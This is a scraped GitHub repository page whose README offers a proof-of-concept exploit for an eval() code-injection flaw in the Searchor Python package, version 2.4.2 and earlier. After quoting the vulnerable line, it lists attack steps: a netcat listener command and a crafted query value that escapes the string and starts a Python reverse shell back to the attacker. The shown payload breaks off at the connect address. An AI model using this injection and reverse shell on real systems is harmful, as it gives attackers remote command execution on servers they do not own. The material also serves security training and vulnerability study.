 https://github.com/jonnyzar/POC-Searchor-2.4.2
5
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
jonnyzar Update README.md 98fcc2f on Apr 10 5 commits
README.md Update README.md last month
README.md
POC-Searchor-2.4.2 Exploit
eval() Exploit POC for Searchor 2.4.2 and lower (2.4.0 as well) leading to Arbitrary Code Execution
vulnerability Reference: https://github.com/ArjunSharda/Searchor/commit
/29d5b1f28d29d6a282a5e860d456fab2df24a16b
Vulnerable code includes eval() method:
url = eval(
f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
)
If user parameter query is not sanitized it leads to RCE.
Exploit code for linux target
1. Prepare a listener: nc -lvnp PORT
2. send this as query parameter to the tested host
', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('
eval() Exploit POC for Searchor 2.4.2 and
lower
Readme
4 stars
1 watching
1 fork
Report repository
Releases
No releases published
Packages
No packages published